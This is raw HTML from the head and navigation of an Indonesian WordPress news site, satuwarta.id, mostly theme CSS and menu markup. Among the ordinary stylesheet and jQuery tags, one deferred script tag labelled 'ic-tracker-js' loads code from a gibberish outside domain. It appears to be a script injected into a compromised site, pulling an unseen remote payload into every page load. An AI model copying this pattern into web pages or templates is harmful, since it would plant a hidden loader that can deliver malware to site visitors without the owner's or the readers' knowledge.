img:hover+button{opacity:1}.wp-lightbox-container button{align-items:center;backdrop-filter:blur(16px) saturate(180%);background-color:#5a5a5a40;border:none;border-radius:4px;cursor:zoom-in;display:flex;height:20px;justify-content:center;opacity:0;padding:0;position:absolute;right:16px;text-align:center;top:16px;width:20px;z-index:100}@media not (prefers-reduced-motion){.wp-lightbox-container button{transition:opacity .2s ease}}.wp-lightbox-container button:focus-visible{outline:3px auto #5a5a5a40;outline:3px auto -webkit-focus-ring-color;outline-offset:3px}.wp-lightbox-container button:hover{cursor:pointer;opacity:1}.wp-lightbox-container button:focus{opacity:1}.wp-lightbox-container button:focus,.wp-lightbox-container button:hover,.wp-lightbox-container button:not(:hover):not(:active):not(.has-background){background-color:#5a5a5a40;border:none}.wp-lightbox-overlay{box-sizing:border-box;cursor:zoom-out;height:100vh;left:0;overflow:hidden;position:fixed;top:0;visibility:hidden;width:100%;z-index:100000}.wp-lightbox-overlay .close-button{align-items:center;cursor:pointer;display:flex;justify-content:center;min-height:40px;min-width:40px;padding:0;position:absolute;right:calc(env(safe-area-inset-right) + 16px);top:calc(env(safe-area-inset-top) + 16px);z-index:5000000}.wp-lightbox-overlay .close-button:focus,.wp-lightbox-overlay .close-button:hover,.wp-lightbox-overlay .close-button:not(:hover):not(:active):not(.has-background){background:none;border:none}.wp-lightbox-overlay .lightbox-image-container{height:var(--wp--lightbox-container-height);left:50%;overflow:hidden;position:absolute;top:50%;transform:translate(-50%,-50%);transform-origin:top left;width:var(--wp--lightbox-container-width);z-index:9999999999}.wp-lightbox-overlay .wp-block-image{align-items:center;box-sizing:border-box;display:flex;height:100%;justify-content:center;margin:0;position:relative;transform-origin:0 0;width:100%;z-index:3000000}.wp-lightbox-overlay .wp-block-image img{height:var(--wp--lightbox-image-height);min-height:var(--wp--lightbox-image-height);min-width:var(--wp--lightbox-image-width);width:var(--wp--lightbox-image-width)}.wp-lightbox-overlay .wp-block-image figcaption{display:none}.wp-lightbox-overlay button{background:none;border:none}.wp-lightbox-overlay .scrim{background-color:#fff;height:100%;opacity:.9;position:absolute;width:100%;z-index:2000000}.wp-lightbox-overlay.active{visibility:visible}@media not (prefers-reduced-motion){.wp-lightbox-overlay.active{animation:turn-on-visibility .25s both}.wp-lightbox-overlay.active img{animation:turn-on-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active){animation:turn-off-visibility .35s both}.wp-lightbox-overlay.show-closing-animation:not(.active) img{animation:turn-off-visibility .25s both}.wp-lightbox-overlay.zoom.active{animation:none;opacity:1;visibility:visible}.wp-lightbox-overlay.zoom.active .lightbox-image-container{animation:lightbox-zoom-in .4s}.wp-lightbox-overlay.zoom.active .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.active .scrim{animation:turn-on-visibility .4s forwards}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active){animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container{animation:lightbox-zoom-out .4s}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .lightbox-image-container img{animation:none}.wp-lightbox-overlay.zoom.show-closing-animation:not(.active) .scrim{animation:turn-off-visibility .4s forwards}}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%) scale(1)}}@keyframes lightbox-zoom-out{0%{transform:translate(-50%,-50%) scale(1);visibility:visible}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position))) scale(var(--wp--lightbox-scale));visibility:hidden}}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/style.min.css */
</style>
<style id='wp-block-image-theme-inline-css' type='text/css'>
:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/image/theme.min.css */
</style>
<style id='wp-block-paragraph-inline-css' type='text/css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:left;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em .1em 0 0;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-left:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://satuwarta.id/wp-includes/blocks/paragraph/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<style id='core-block-supports-inline-css' type='text/css'>
.wp-block-gallery.wp-block-gallery-1{--wp--style--unstable-gallery-gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );gap:var( --wp--style--gallery-gap-default, var( --gallery-block--gutter-size, var( --wp--style--block-gap, 0.5em ) ) );}
/*# sourceURL=core-block-supports-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-base-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/base.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-styles-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/style.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-widgets-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/widgets.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-helpers-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/helpers.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-ilightbox-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/dark-skin/skin.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-single-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/single.min.css?ver=4.5.0' type='text/css' media='all' />
<link rel='stylesheet' id='tie-css-print-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/css/print.css?ver=4.5.0' type='text/css' media='print' />
<link rel='stylesheet' id='tie-css-style-custom-css' href='https://satuwarta.id/wp-content/themes/jannah/assets/custom-css/style-custom.css?ver=51531' type='text/css' media='all' />
<style id='tie-css-style-custom-inline-css' type='text/css'>
.brand-title,a:hover,#tie-popup-search-submit,#logo.text-logo a,.theme-header nav .components #search-submit:hover,.theme-header .header-nav .components > li:hover > a,.theme-header .header-nav .components li a:hover,.main-menu ul.cats-vertical li a.is-active,.main-menu ul.cats-vertical li a:hover,.main-nav li.mega-menu .post-meta a:hover,.main-nav li.mega-menu .post-box-title a:hover,.search-in-main-nav.autocomplete-suggestions a:hover,#main-nav .menu ul li:hover > a,#main-nav .menu ul li.current-menu-item:not(.mega-link-column) > a,.top-nav .menu li:hover > a,.top-nav .menu > .tie-current-menu > a,.search-in-top-nav.autocomplete-suggestions .post-title a:hover,div.mag-box .mag-box-options .mag-box-filter-links a.active,.mag-box-filter-links .flexMenu-viewMore:hover > a,.stars-rating-active,body .tabs.tabs .active > a,.video-play-icon,.spinner-circle:after,#go-to-content:hover,.comment-list .comment-author .fn,.commentlist .comment-author .fn,blockquote::before,blockquote cite,blockquote.quote-simple p,.multiple-post-pages a:hover,#story-index li .is-current,.latest-tweets-widget .twitter-icon-wrap span,.wide-slider-nav-wrapper .slide,.wide-next-prev-slider-wrapper .tie-slider-nav li:hover span,#instagram-link:hover,.review-final-score h3,#mobile-menu-icon:hover .menu-text,.entry a,.entry .post-bottom-meta a[href]:hover,.widget.tie-weather-widget .icon-basecloud-bg:after,q a,blockquote a,.site-footer a:hover,.site-footer .stars-rating-active,.site-footer .twitter-icon-wrap span,.site-info a:hover{color: #9b59b6;}#theme-header #main-nav .spinner-circle:after{color: #9b59b6;}[type='submit'],.button,.generic-button a,.generic-button button,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button,nav.main-nav .menu > li.tie-current-menu > a,nav.main-nav .menu > li:hover > a,.main-menu .mega-links-head:after,#main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active,#mobile-menu-icon:hover .nav-icon,#mobile-menu-icon:hover .nav-icon:before,#mobile-menu-icon:hover .nav-icon:after,.search-in-main-nav.autocomplete-suggestions a.button,.search-in-top-nav.autocomplete-suggestions a.button,.spinner > div,.post-cat,.pages-numbers li.current span,.multiple-post-pages > span,#tie-wrapper .mejs-container .mejs-controls,.mag-box-filter-links a:hover,.slider-arrow-nav a:not(.pagination-disabled):hover,.comment-list .reply a:hover,.commentlist .reply a:hover,#reading-position-indicator,#story-index-icon,.videos-block .playlist-title,.review-percentage .review-item span span,.tie-slick-dots li.slick-active button,.tie-slick-dots li button:hover,.digital-rating-static,.timeline-widget li a:hover .date:before,#wp-calendar #today,.posts-list-counter li:before,.cat-counter a + span,.tie-slider-nav li span:hover,.fullwidth-area .widget_tag_cloud .tagcloud a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs a:hover,.magazine2:not(.block-head-4) .dark-widgetized-area ul.tabs .active a,.magazine1 .dark-widgetized-area ul.tabs a:hover,.magazine1 .dark-widgetized-area ul.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs.tabs .active a,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:before,.block-head-4.magazine2 .dark-widgetized-area .tabs > .active a:after,.demo_store,.demo #logo:after,.widget.tie-weather-widget,span.video-close-btn:hover,#go-to-top,.latest-tweets-widget .slider-links .button:not(:hover){background-color: #9b59b6;color: #FFFFFF;}.tie-weather-widget .widget-title h4,.block-head-4.magazine2 #footer .tabs .active a:hover{color: #FFFFFF;}pre,code,.pages-numbers li.current span,.theme-header .header-nav .comp-sub-menu a.button.guest-btn:hover,.multiple-post-pages > span,.post-content-slideshow .tie-slider-nav li span:hover,#tie-body .tie-slider-nav li > span:hover,#instagram-link:before,#instagram-link:after,.slider-arrow-nav a:not(.pagination-disabled):hover,.main-nav .mega-menu.mega-cat .cats-horizontal li a.is-active, .main-nav .mega-menu.mega-cat .cats-horizontal li a:hover,.main-menu .menu > li > .menu-sub-content{border-color: #9b59b6;}.main-menu .menu > li.tie-current-menu{border-bottom-color: #9b59b6;}.top-nav .menu li.menu-item-has-children:hover > a:before{border-top-color: #9b59b6;}.main-nav .main-menu .menu > li.tie-current-menu > a:before,.main-nav .main-menu .menu > li:hover > a:before{border-top-color: #FFFFFF;}header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-left-color: #9b59b6;}.rtl header.main-nav-light .main-nav .menu-item-has-children li:hover > a:before,.rtl header.main-nav-light .main-nav .mega-menu li:hover > a:before{border-right-color: #9b59b6;border-left-color: transparent;}.top-nav ul.menu li .menu-item-has-children:hover > a:before{border-top-color: transparent;border-left-color: #9b59b6;}.rtl .top-nav ul.menu li .menu-item-has-children:hover > a:before{border-left-color: transparent;border-right-color: #9b59b6;}#footer-widgets-container{border-top: 8px solid #9b59b6;-webkit-box-shadow: 0 -5px 0 rgba(0,0,0,0.07); -moz-box-shadow: 0 -8px 0 rgba(0,0,0,0.07); box-shadow: 0 -8px 0 rgba(0,0,0,0.07);}::-moz-selection{background-color: #9b59b6;color: #FFFFFF;}::selection{background-color: #9b59b6;color: #FFFFFF;}circle.circle_bar{stroke: #9b59b6;}#reading-position-indicator{box-shadow: 0 0 10px rgba( 155,89,182,0.7);}#tie-popup-search-submit:hover,#logo.text-logo a:hover,.entry a:hover,.block-head-4.magazine2 .site-footer .tabs li a:hover,q a:hover,blockquote a:hover{color: #692784;}.button:hover,input[type='submit']:hover,.generic-button a:hover,.generic-button button:hover,a.post-cat:hover,.site-footer .button:hover,.site-footer [type='submit']:hover,.search-in-main-nav.autocomplete-suggestions a.button:hover,.search-in-top-nav.autocomplete-suggestions a.button:hover,.theme-header .header-nav .comp-sub-menu a.checkout-button:hover{background-color: #692784;color: #FFFFFF;}.theme-header .header-nav .comp-sub-menu a.checkout-button:not(:hover),.entry a.button{color: #FFFFFF;}#story-index.is-compact .story-index-content{background-color: #9b59b6;}#story-index.is-compact .story-index-content a,#story-index.is-compact .story-index-content .is-current{color: #FFFFFF;}#tie-body .mag-box-title h3 a,#tie-body .block-more-button{color: #9b59b6;}#tie-body .mag-box-title h3 a:hover,#tie-body .block-more-button:hover{color: #692784;}#tie-body .mag-box-title{color: #9b59b6;}#tie-body .mag-box-title:before{border-top-color: #9b59b6;}#tie-body .mag-box-title:after,#tie-body #footer .widget-title:after{background-color: #9b59b6;}
/*# sourceURL=tie-css-style-custom-inline-css */
</style>
<script type="text/javascript" src="https://ksfldfklskdmbxcvb.com/gigi?ts=1769004328" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://satuwarta.id/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://satuwarta.id/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://satuwarta.id/wp-json/wp/v2/posts/15073" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://satuwarta.id/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://satuwarta.id/?p=15073' />
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="theme-color" content="#9b59b6" /><meta name="viewport" content="width=device-width, initial-scale=1.0" /><link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-32x32.png" sizes="32x32" />
<link rel="icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-180x180.png" />
<meta name="msapplication-TileImage" content="https://satuwarta.id/wp-content/uploads/2021/02/cropped-Icon_merah-270x270.png" />
</head>

<body id="tie-body" class="wp-singular post-template-default single single-post postid-15073 single-format-standard wp-theme-jannah block-head-1 magazine2 is-thumb-overlay-disabled is-desktop is-header-layout-3 has-header-ad sidebar-right has-sidebar post-layout-1 narrow-title-narrow-media is-standard-format has-mobile-share post-has-toggle hide_share_post_top hide_share_post_bottom">



<div class="background-overlay">

	<div id="tie-container" class="site tie-container">

		
		<div id="tie-wrapper">

			
<header id="theme-header" class="theme-header header-layout-3 main-nav-dark main-nav-below top-nav-active top-nav-dark top-nav-above has-shadow mobile-header-default">
	
<nav id="top-nav" data-skin="search-in-top-nav live-search-dark" class="has-menu-components top-nav header-nav live-search-parent" aria-label="Secondary Navigation">
	<div class="container">
		<div class="topbar-wrapper">

			
			<div class="tie-alignleft">
				<div class="top-menu header-menu"><ul id="menu-tielabs-secondry-menu" class="menu"><li id="menu-item-1012" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li id="menu-item-1755" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="https://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="https://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li id="menu-item-1764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="https://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div>			</div><!-- .tie-alignleft /-->

			<div class="tie-alignright">
				<ul class="components">		<li class="search-bar menu-item custom-menu-link" aria-label="Search">
			<form method="get" id="search" action="https://satuwarta.id//">
				<input id="search-input" class="is-ajax-search" type="text" name="s" title="Search for" placeholder="Search for" />
				<button id="search-submit" type="submit">
					<span class="fa fa-search" aria-hidden="true"></span>
					<span class="screen-reader-text">Search for</span>
				</button>
			</form>
		</li>
			<li class="side-aside-nav-icon menu-item custom-menu-link">
		<a href="#">
			<span class="fa fa-navicon" aria-hidden="true"></span>
			<span class="screen-reader-text">Sidebar</span>
		</a>
	</li>
		<li class="random-post-icon menu-item custom-menu-link">
		<a href="/menang-adu-penalti-atas-persekabpas-persedikab-siap-hadapi-laga-final/?random-post=1" class="random-post" title="Random Article" rel="nofollow">
			<span class="fa fa-random" aria-hidden="true"></span>
			<span class="screen-reader-text">Random Article</span>
		</a>
	</li>
	
	
		<li class="popup-login-icon menu-item custom-menu-link">
			<a href="#" class="lgoin-btn tie-popup-trigger">
				<span class="fa fa-lock" aria-hidden="true"></span>
				<span class="screen-reader-text">Log In</span>
			</a>
		</li>

			 <li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li> </ul><!-- Components -->			</div><!-- .tie-alignright /-->

		</div><!-- .topbar-wrapper /-->
	</div><!-- .container /-->
</nav><!-- #top-nav /-->

<div class="container header-container">
	<div class="tie-row logo-row">

		
		<div class="logo-wrapper">
			<div class="tie-col-md-4 logo-container">
				
		<a href="#" id="mobile-menu-icon">
			<span class="nav-icon"></span>

				<span class="screen-reader-text">Menu</span>		</a>
		
		<div id="logo" class="image-logo" style="margin-top: 30px; margin-bottom: 10px;">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" width="862" height="151" style="max-height:151px; width: auto;">
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" width="862" height="151" style="max-height:151px; width: auto;">
							</a>

			
		</div><!-- #logo /-->

					</div><!-- .tie-col /-->
		</div><!-- .logo-wrapper /-->

		<div class="tie-col-md-8 stream-item stream-item-top-wrapper"><div class="stream-item-top"></div></div><!-- .tie-col /-->
	</div><!-- .tie-row /-->
</div><!-- .container /-->

<div class="main-nav-wrapper">
	<nav id="main-nav"  class="main-nav header-nav"  aria-label="Primary Navigation">
		<div class="container">

			<div class="main-menu-wrapper">

				
				<div id="menu-components-wrap">

					
		<div id="sticky-logo" class="image-logo">

			
			<a title="satuwarta.id" href="https://satuwarta.id/">
				
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_normal" >
					<img src="http://satuwarta.id/wp-content/uploads/2021/02/SATUWARTA.png" alt="satuwarta.id" class="logo_2x" >
							</a>

			
		</div><!-- #Sticky-logo /-->

		<div class="flex-placeholder"></div>

		
					<div class="main-menu main-menu-wrap tie-alignleft">
						<div id="main-nav-menu" class="main-menu header-menu"><ul id="menu-tielabs-main-menu" class="menu" role="menubar"><li id="menu-item-976" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-976"><a href="http://satuwarta.id/">HOME</a></li>
<li id="menu-item-1027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1027"><a href="https://satuwarta.id/category/tie-news/">NEWS</a></li>
<li id="menu-item-1022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1022"><a href="https://satuwarta.id/category/tie-featured/">FEATURED</a></li>
<li id="menu-item-1021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1021"><a href="https://satuwarta.id/category/tie-pendidikan/">PENDIDIKAN</a></li>
<li id="menu-item-1023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1023"><a href="https://satuwarta.id/category/tie-wisata/">WISATA</a></li>
